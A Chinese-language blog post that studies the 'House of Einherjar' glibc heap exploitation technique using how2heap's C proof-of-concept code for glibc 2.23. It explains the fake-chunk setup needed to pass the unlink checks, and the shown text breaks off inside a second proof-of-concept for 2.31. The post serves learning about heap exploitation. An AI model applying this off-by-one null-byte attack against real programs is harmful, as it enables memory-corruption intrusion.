

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://7coo.github.io/2022/07/11/house-of-einherjar/
body_size: 11009
content:


<!DOCTYPE html>
<html lang="zh-CN" data-default-color-scheme=auto>



<head>
  <meta charset="UTF-8">
  <link rel="apple-touch-icon" sizes="76x76" href="/img/htmlicon.jpg">
  <link rel="icon" href="/img/favicon.ico">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, shrink-to-fit=no">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  
  <meta name="theme-color" content="#2f4154">
  <meta name="author" content="John Doe">
  <meta name="keywords" content="">
  
    <meta name="description" content="house of einherjar本篇同样是跟着how2heap来学习。 2.2312345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455565758596061626364656667686970717273747576777879808182838">
<meta property="og:type" content="article">
<meta property="og:title" content="house_of_einherjar">
<meta property="og:url" content="https://7coo.github.io/2022/07/11/house-of-einherjar/index.html">
<meta property="og:site_name" content="7coo">
<meta property="og:description" content="house of einherjar本篇同样是跟着how2heap来学习。 2.2312345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455565758596061626364656667686970717273747576777879808182838">
<meta property="og:locale" content="zh_CN">
<meta property="og:image" content="https://i.imgur.com/n8DaXjA.png">
<meta property="og:image" content="https://i.imgur.com/N1JrF1K.png">
<meta property="og:image" content="https://i.imgur.com/RDUyhU6.png">
<meta property="og:image" content="https://i.imgur.com/VjxkxkZ.png">
<meta property="og:image" content="https://i.imgur.com/oY9wSlo.png">
<meta property="og:image" content="https://i.imgur.com/LeoR1SP.png">
<meta property="og:image" content="https://i.imgur.com/WLM08Y1.png">
<meta property="article:published_time" content="2022-07-11T15:20:54.000Z">
<meta property="article:modified_time" content="2022-07-11T15:21:54.925Z">
<meta property="article:author" content="John Doe">
<meta property="article:tag" content="pwn">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://i.imgur.com/n8DaXjA.png">
  
  
  <title>house_of_einherjar - 7coo</title>

  <link  rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4/dist/css/bootstrap.min.css" />


  <link  rel="stylesheet" href="https://cdn.jsdelivr.net/npm/github-markdown-css@4/github-markdown.min.css" />
  <link  rel="stylesheet" href="https://cdn.jsdelivr.net/npm/hint.css@2/hint.min.css" />

  
    
    
      
      <link  rel="stylesheet" href="https://cdn.jsdelivr.net/npm/highlight.js@10/styles/github-gist.min.css" />
    
  

  
    <link  rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/fancybox@3/dist/jquery.fancybox.min.css" />
  


<!-- 主题依赖的图标库，不要自行修改 -->

<link rel="stylesheet" href="//at.alicdn.com/t/font_1749284_ba1fz6golrf.css">



<link rel="stylesheet" href="//at.alicdn.com/t/font_1736178_lbnruvf0jn.css">


<link  rel="stylesheet" href="/css/main.css" />

<!-- 自定义样式保持在最底部 -->


  <script id="fluid-configs">
    var Fluid = window.Fluid || {};
    var CONFIG = {"hostname":"7coo.github.io","root":"/","version":"1.8.14","typing":{"enable":true,"typeSpeed":70,"cursorChar":"_","loop":false},"anchorjs":{"enable":true,"element":"h1,h2,h3,h4,h5,h6","placement":"right","visible":"hover","icon":""},"progressbar":{"enable":true,"height_px":3,"color":"#29d","options":{"showSpinner":false,"trickleSpeed":100}},"copy_btn":true,"image_zoom":{"enable":true,"img_url_replace":["",""]},"toc":{"enable":true,"headingSelector":"h1,h2,h3,h4,h5,h6","collapseDepth":0},"lazyload":{"enable":true,"loading_img":"/img/loading.gif","onlypost":false,"offset_factor":2},"web_analytics":{"enable":true,"baidu":null,"google":"UA-225072278-1","gtag":"G-7QWZC1M2Z8","tencent":{"sid":null,"cid":null},"woyaola":null,"cnzz":null,"leancloud":{"app_id":null,"app_key":null,"server_url":null,"path":"window.location.pathname","ignore_local":false}},"search_path":"/local-search.xml"};
  </script>
  <script  src="/js/utils.js" ></script>
  <script  src="/js/color-schema.js" ></script>
<meta name="generator" content="Hexo 6.1.0"></head>


<body>
  <header style="height: 70vh;">
    <nav id="navbar" class="navbar fixed-top  navbar-expand-lg navbar-dark scrolling-navbar">
  <div class="container">
    <a class="navbar-brand" href="/">
      <strong>7coo</strong>
    </a>

    <button id="navbar-toggler-btn" class="navbar-toggler" type="button" data-toggle="collapse"
            data-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
      <div class="animated-icon"><span></span><span></span><span></span></div>
    </button>

    <!-- Collapsible content -->
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
      <ul class="navbar-nav ml-auto text-center">
        
          
          
          
          
            <li class="nav-item">
              <a class="nav-link" href="/">
                <i class="iconfont icon-home-fill"></i>
                首页
              </a>
            </li>
          
        
          
          
          
          
            <li class="nav-item">
              <a class="nav-link" href="/archives/">
                <i class="iconfont icon-archive-fill"></i>
                归档
              </a>
            </li>
          
        
          
          
          
          
            <li class="nav-item">
              <a class="nav-link" href="/categories/">
                <i class="iconfont icon-category-fill"></i>
                分类
              </a>
            </li>
          
        
          
          
          
          
            <li class="nav-item">
              <a class="nav-link" href="/tags/">
                <i class="iconfont icon-tags-fill"></i>
                标签
              </a>
            </li>
          
        
          
          
          
          
            <li class="nav-item">
              <a class="nav-link" href="/about/">
                <i class="iconfont icon-user-fill"></i>
                关于
              </a>
            </li>
          
        
        
          <li class="nav-item" id="search-btn">
            <a class="nav-link" target="_self" href="javascript:;" data-toggle="modal" data-target="#modalSearch" aria-label="Search">
              &nbsp;<i class="iconfont icon-search"></i>&nbsp;
            </a>
          </li>
        
        
          <li class="nav-item" id="color-toggle-btn">
            <a class="nav-link" target="_self" href="javascript:;" aria-label="Color Toggle">&nbsp;<i
                class="iconfont icon-dark" id="color-toggle-icon"></i>&nbsp;</a>
          </li>
        
      </ul>
    </div>
  </div>
</nav>

    <div class="banner" id="banner" parallax=true
         style="background: url('/img/default.png') no-repeat center center;
           background-size: cover;">
      <div class="full-bg-img">
        <div class="mask flex-center" style="background-color: rgba(0, 0, 0, 0.3)">
          <div class="page-header text-center fade-in-up">
            <span class="h2" id="subtitle" title="house_of_einherjar">
              
            </span>

            
              <div class="mt-3">
  
  
    <span class="post-meta">
      <i class="iconfont icon-date-fill" aria-hidden="true"></i>
      <time datetime="2022-07-11 23:20" pubdate>
        2022年7月11日 晚上
      </time>
    </span>
  
</div>

<div class="mt-1">
  
    <span class="post-meta mr-2">
      <i class="iconfont icon-chart"></i>
      12k 字
    </span>
  

  
    <span class="post-meta mr-2">
      <i class="iconfont icon-clock-fill"></i>
      
      
      96 分钟
    </span>
  

  
  
</div>

            
          </div>

          
        </div>
      </div>
    </div>
  </header>

  <main>
    
      

<div class="container-fluid nopadding-x">
  <div class="row nomargin-x">
    <div class="d-none d-lg-block col-lg-2"></div>
    <div class="col-lg-8 nopadding-x-md">
      <div class="container nopadding-x-md" id="board-ctn">
        <div class="py-5" id="board">
          <article class="post-content mx-auto">
            <!-- SEO header -->
            <h1 style="display: none">house_of_einherjar</h1>
            
            <div class="markdown-body">
              <h1 id="house-of-einherjar"><a href="#house-of-einherjar" class="headerlink" title="house of einherjar"></a>house of einherjar</h1><p>本篇同样是跟着<a target="_blank" rel="noopener" href="https://github.com/shellphish/how2heap">how2heap</a>来学习。</p>
<h2 id="2-23"><a href="#2-23" class="headerlink" title="2.23"></a>2.23</h2><figure class="highlight cpp"><table><tr><td class="gutter"><div class="code-wrapper"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br><span class="line">100</span><br><span class="line">101</span><br><span class="line">102</span><br><span class="line">103</span><br><span class="line">104</span><br><span class="line">105</span><br><span class="line">106</span><br><span class="line">107</span><br><span class="line">108</span><br><span class="line">109</span><br></pre></div></td><td class="code"><pre><code class="hljs cpp"><span class="hljs-meta">#<span class="hljs-keyword">include</span> <span class="hljs-string">&lt;stdio.h&gt;</span></span><br><span class="hljs-meta">#<span class="hljs-keyword">include</span> <span class="hljs-string">&lt;stdlib.h&gt;</span></span><br><span class="hljs-meta">#<span class="hljs-keyword">include</span> <span class="hljs-string">&lt;string.h&gt;</span></span><br><span class="hljs-meta">#<span class="hljs-keyword">include</span> <span class="hljs-string">&lt;stdint.h&gt;</span></span><br><span class="hljs-meta">#<span class="hljs-keyword">include</span> <span class="hljs-string">&lt;malloc.h&gt;</span></span><br><br><span class="hljs-comment">/*</span><br><span class="hljs-comment">   Credit to st4g3r for publishing this technique</span><br><span class="hljs-comment">   The House of Einherjar uses an off-by-one overflow with a null byte to control the pointers returned by malloc()</span><br><span class="hljs-comment">   This technique may result in a more powerful primitive than the Poison Null Byte, but it has the additional requirement of a heap leak. </span><br><span class="hljs-comment">*/</span><br><br><span class="hljs-function"><span class="hljs-type">int</span> <span class="hljs-title">main</span><span class="hljs-params">()</span></span><br><span class="hljs-function"></span>&#123;<br>	<span class="hljs-built_in">setbuf</span>(stdin, <span class="hljs-literal">NULL</span>);<br>	<span class="hljs-built_in">setbuf</span>(stdout, <span class="hljs-literal">NULL</span>);<br><br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Welcome to House of Einherjar!\n&quot;</span>);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Tested in Ubuntu 16.04 64bit.\n&quot;</span>);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;This technique can be used when you have an off-by-one into a malloc&#x27;ed region with a null byte.\n&quot;</span>);<br><br>	<span class="hljs-type">uint8_t</span>* a;<br>	<span class="hljs-type">uint8_t</span>* b;<br>	<span class="hljs-type">uint8_t</span>* d;<br><br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;\nWe allocate 0x38 bytes for &#x27;a&#x27;\n&quot;</span>);<br>	a = (<span class="hljs-type">uint8_t</span>*) <span class="hljs-built_in">malloc</span>(<span class="hljs-number">0x38</span>);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;a: %p\n&quot;</span>, a);<br>	<br>	<span class="hljs-type">int</span> real_a_size = <span class="hljs-built_in">malloc_usable_size</span>(a);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Since we want to overflow &#x27;a&#x27;, we need the &#x27;real&#x27; size of &#x27;a&#x27; after rounding: %#x\n&quot;</span>, real_a_size);<br><br>	<span class="hljs-comment">// create a fake chunk</span><br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;\nWe create a fake chunk wherever we want, in this case we&#x27;ll create the chunk on the stack\n&quot;</span>);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;However, you can also create the chunk in the heap or the bss, as long as you know its address\n&quot;</span>);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;We set our fwd and bck pointers to point at the fake_chunk in order to pass the unlink checks\n&quot;</span>);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;(although we could do the unsafe unlink technique here in some scenarios)\n&quot;</span>);<br><br>	<span class="hljs-type">size_t</span> fake_chunk[<span class="hljs-number">6</span>];<br><br>	fake_chunk[<span class="hljs-number">0</span>] = <span class="hljs-number">0x100</span>; <span class="hljs-comment">// prev_size is now used and must equal fake_chunk&#x27;s size to pass P-&gt;bk-&gt;size == P-&gt;prev_size</span><br>	fake_chunk[<span class="hljs-number">1</span>] = <span class="hljs-number">0x100</span>; <span class="hljs-comment">// size of the chunk just needs to be small enough to stay in the small bin</span><br>	fake_chunk[<span class="hljs-number">2</span>] = (<span class="hljs-type">size_t</span>) fake_chunk; <span class="hljs-comment">// fwd</span><br>	fake_chunk[<span class="hljs-number">3</span>] = (<span class="hljs-type">size_t</span>) fake_chunk; <span class="hljs-comment">// bck</span><br>	fake_chunk[<span class="hljs-number">4</span>] = (<span class="hljs-type">size_t</span>) fake_chunk; <span class="hljs-comment">//fwd_nextsize</span><br>	fake_chunk[<span class="hljs-number">5</span>] = (<span class="hljs-type">size_t</span>) fake_chunk; <span class="hljs-comment">//bck_nextsize</span><br><br><br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Our fake chunk at %p looks like:\n&quot;</span>, fake_chunk);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;prev_size (not used): %#lx\n&quot;</span>, fake_chunk[<span class="hljs-number">0</span>]);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;size: %#lx\n&quot;</span>, fake_chunk[<span class="hljs-number">1</span>]);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;fwd: %#lx\n&quot;</span>, fake_chunk[<span class="hljs-number">2</span>]);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;bck: %#lx\n&quot;</span>, fake_chunk[<span class="hljs-number">3</span>]);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;fwd_nextsize: %#lx\n&quot;</span>, fake_chunk[<span class="hljs-number">4</span>]);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;bck_nextsize: %#lx\n&quot;</span>, fake_chunk[<span class="hljs-number">5</span>]);<br><br>	<span class="hljs-comment">/* In this case it is easier if the chunk size attribute has a least significant byte with</span><br><span class="hljs-comment">	 * a value of 0x00. The least significant byte of this will be 0x00, because the size of </span><br><span class="hljs-comment">	 * the chunk includes the amount requested plus some amount required for the metadata. */</span><br>	b = (<span class="hljs-type">uint8_t</span>*) <span class="hljs-built_in">malloc</span>(<span class="hljs-number">0xf8</span>);<br>	<span class="hljs-type">int</span> real_b_size = <span class="hljs-built_in">malloc_usable_size</span>(b);<br><br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;\nWe allocate 0xf8 bytes for &#x27;b&#x27;.\n&quot;</span>);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;b: %p\n&quot;</span>, b);<br><br>	<span class="hljs-type">uint64_t</span>* b_size_ptr = (<span class="hljs-type">uint64_t</span>*)(b - <span class="hljs-number">8</span>);<br>	<span class="hljs-comment">/* This technique works by overwriting the size metadata of an allocated chunk as well as the prev_inuse bit*/</span><br><br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;\nb.size: %#lx\n&quot;</span>, *b_size_ptr);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;b.size is: (0x100) | prev_inuse = 0x101\n&quot;</span>);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;We overflow &#x27;a&#x27; with a single null byte into the metadata of &#x27;b&#x27;\n&quot;</span>);<br>	a[real_a_size] = <span class="hljs-number">0</span>; <br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;b.size: %#lx\n&quot;</span>, *b_size_ptr);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;This is easiest if b.size is a multiple of 0x100 so you &quot;</span><br>		   <span class="hljs-string">&quot;don&#x27;t change the size of b, only its prev_inuse bit\n&quot;</span>);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;If it had been modified, we would need a fake chunk inside &quot;</span><br>		   <span class="hljs-string">&quot;b where it will try to consolidate the next chunk\n&quot;</span>);<br><br>	<span class="hljs-comment">// Write a fake prev_size to the end of a</span><br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;\nWe write a fake prev_size to the last %lu bytes of a so that &quot;</span><br>		   <span class="hljs-string">&quot;it will consolidate with our fake chunk\n&quot;</span>, <span class="hljs-built_in">sizeof</span>(<span class="hljs-type">size_t</span>));<br>	<span class="hljs-type">size_t</span> fake_size = (<span class="hljs-type">size_t</span>)((b-<span class="hljs-built_in">sizeof</span>(<span class="hljs-type">size_t</span>)*<span class="hljs-number">2</span>) - (<span class="hljs-type">uint8_t</span>*)fake_chunk);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Our fake prev_size will be %p - %p = %#lx\n&quot;</span>, b-<span class="hljs-built_in">sizeof</span>(<span class="hljs-type">size_t</span>)*<span class="hljs-number">2</span>, fake_chunk, fake_size);<br>	*(<span class="hljs-type">size_t</span>*)&amp;a[real_a_size-<span class="hljs-built_in">sizeof</span>(<span class="hljs-type">size_t</span>)] = fake_size;<br><br>	<span class="hljs-comment">//Change the fake chunk&#x27;s size to reflect b&#x27;s new prev_size</span><br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;\nModify fake chunk&#x27;s size to reflect b&#x27;s new prev_size\n&quot;</span>);<br>	fake_chunk[<span class="hljs-number">1</span>] = fake_size;<br><br>	<span class="hljs-comment">// free b and it will consolidate with our fake chunk</span><br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Now we free b and this will consolidate with our fake chunk since b prev_inuse is not set\n&quot;</span>);<br>	<span class="hljs-built_in">free</span>(b);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Our fake chunk size is now %#lx (b.size + fake_prev_size)\n&quot;</span>, fake_chunk[<span class="hljs-number">1</span>]);<br><br>	<span class="hljs-comment">//if we allocate another chunk before we free b we will need to </span><br>	<span class="hljs-comment">//do two things: </span><br>	<span class="hljs-comment">//1) We will need to adjust the size of our fake chunk so that</span><br>	<span class="hljs-comment">//fake_chunk + fake_chunk&#x27;s size points to an area we control</span><br>	<span class="hljs-comment">//2) we will need to write the size of our fake chunk</span><br>	<span class="hljs-comment">//at the location we control. </span><br>	<span class="hljs-comment">//After doing these two things, when unlink gets called, our fake chunk will</span><br>	<span class="hljs-comment">//pass the size(P) == prev_size(next_chunk(P)) test. </span><br>	<span class="hljs-comment">//otherwise we need to make sure that our fake chunk is up against the</span><br>	<span class="hljs-comment">//wilderness</span><br><br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;\nNow we can call malloc() and it will begin in our fake chunk\n&quot;</span>);<br>	d = <span class="hljs-built_in">malloc</span>(<span class="hljs-number">0x200</span>);<br>	<span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Next malloc(0x200) is at %p\n&quot;</span>, d);<br>&#125;<br></code></pre></td></tr></table></figure>

<p>代码虽然比较长，但是比较容易理解。<br>首先堆块布局如图所示。这里的fake_size就是fake_chunk和b的距离，是为了在free(b)后与前面已经释放的堆块（prev_inuse为0）合并，从而下一次malloc的时候可以在fake_chunk处（栈上）申请堆块，就使得malloc可控（当然在fake_chunk在堆上也可以）。<br><img src="https://i.imgur.com/n8DaXjA.png" srcset="/img/loading.gif" lazyload><br>这里解释一下fake_chunk数组每个元素的作用，我们可以先把他们注释掉，然后查看报错原因去malloc源码里查。<br>首先注释掉fake_chunk[2]和fake_chunk[3]，我们可以看到报错原因如下，我们在<a target="_blank" rel="noopener" href="https://code.woboq.org/userspace/glibc/malloc/malloc.c.html">网站</a>查找报错原因，可以看到需要通过检查<code>(fd-&gt;bk != p || bk-&gt;fd != p</code>,所以设置fake_chunk的fd和bk都为自己本身来通过检查。<br><img src="https://i.imgur.com/N1JrF1K.png" srcset="/img/loading.gif" lazyload><br><img src="https://i.imgur.com/RDUyhU6.png" srcset="/img/loading.gif" lazyload></p>
<p>然后注释掉fake_chunk[4]和fake_chunk[5]，我们可以看到报错原因如下，是因为需要通过检查<code>p-&gt;fd_nextsize-&gt;bk_nextsize != p || p-&gt;bk_nextsize-&gt;fd_nextsize != p</code>，所以设置fake_chunk的fd_nextsize和bk_nextsize指向自身。为什么要走这条分支呢，是因为我们的fake_chunk的size设置的非常大，满足了<code>!in_smallbin_range (chunksize_nomask (p)</code>。<br><img src="https://i.imgur.com/VjxkxkZ.png" srcset="/img/loading.gif" lazyload></p>
<h2 id="2-31"><a href="#2-31" class="headerlink" title="2.31"></a>2.31</h2><p>2.31最主要是因为加入了tcache导致了利用稍微复杂一点。</p>
<figure class="highlight cpp"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br><span class="line">100</span><br><span class="line">101</span><br><span class="line">102</span><br><span class="line">103</span><br><span class="line">104</span><br><span class="line">105</span><br><span class="line">106</span><br><span class="line">107</span><br><span class="line">108</span><br><span class="line">109</span><br><span class="line">110</span><br><span class="line">111</span><br><span class="line">112</span><br><span class="line">113</span><br><span class="line">114</span><br><span class="line">115</span><br><span class="line">116</span><br><span class="line">117</span><br><span class="line">118</span><br><span class="line">119</span><br><span class="line">120</span><br><span class="line">121</span><br><span class="line">122</span><br><span class="line">123</span><br><span class="line">124</span><br><span class="line">125</span><br><span class="line">126</span><br><span class="line">127</span><br><span class="line">128</span><br><span class="line">129</span><br><span class="line">130</span><br><span class="line">131</span><br><span class="line">132</span><br><span class="line">133</span><br><span class="line">134</span><br><span class="line">135</span><br><span class="line">136</span><br><span class="line">137</span><br><span class="line">138</span><br></pre></td><td class="code"><pre><code class="hljs cpp"><span class="hljs-meta">#<span class="hljs-keyword">include</span> <span class="hljs-string">&lt;stdio.h&gt;</span></span><br><span class="hljs-meta">#<span class="hljs-keyword">include</span> <span class="hljs-string">&lt;stdlib.h&gt;</span></span><br><span class="hljs-meta">#<span class="hljs-keyword">include</span> <span class="hljs-string">&lt;stdint.h&gt;</span></span><br><span class="hljs-meta">#<span class="hljs-keyword">include</span> <span class="hljs-string">&lt;malloc.h&gt;</span></span><br><span class="hljs-meta">#<span class="hljs-keyword">include</span> <span class="hljs-string">&lt;assert.h&gt;</span></span><br><br><span class="hljs-function"><span class="hljs-type">int</span> <span class="hljs-title">main</span><span class="hljs-params">()</span></span><br><span class="hljs-function"></span>&#123;<br>    <span class="hljs-comment">/*</span><br><span class="hljs-comment">     * This modification to The House of Enherjar, made by Huascar Tejeda - @htejeda, works with the tcache-option enabled on glibc-2.31.</span><br><span class="hljs-comment">     * The House of Einherjar uses an off-by-one overflow with a null byte to control the pointers returned by malloc().</span><br><span class="hljs-comment">     * It has the additional requirement of a heap leak. </span><br><span class="hljs-comment">     * </span><br><span class="hljs-comment">     * After filling the tcache list to bypass the restriction of consolidating with a fake chunk,</span><br><span class="hljs-comment">     * we target the unsorted bin (instead of the small bin) by creating the fake chunk in the heap.</span><br><span class="hljs-comment">     * The following restriction for normal bins won&#x27;t allow us to create chunks bigger than the memory</span><br><span class="hljs-comment">     * allocated from the system in this arena:</span><br><span class="hljs-comment">     *</span><br><span class="hljs-comment">     * https://sourceware.org/git/?p=glibc.git;a=commit;f=malloc/malloc.c;h=b90ddd08f6dd688e651df9ee89ca3a69ff88cd0c */</span><br><br>    <span class="hljs-built_in">setbuf</span>(stdin, <span class="hljs-literal">NULL</span>);<br>    <span class="hljs-built_in">setbuf</span>(stdout, <span class="hljs-literal">NULL</span>);<br><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Welcome to House of Einherjar 2!\n&quot;</span>);<br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;Tested on Ubuntu 20.04 64bit (glibc-2.31).\n&quot;</span>);<br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;This technique can be used when you have an off-by-one into a malloc&#x27;ed region with a null byte.\n&quot;</span>);<br><br>    <span class="hljs-built_in">printf</span>(<span class="hljs-string">&quot;This file demonstrates a tcache poisoning attack by tricking malloc into\n&quot;</span><br>           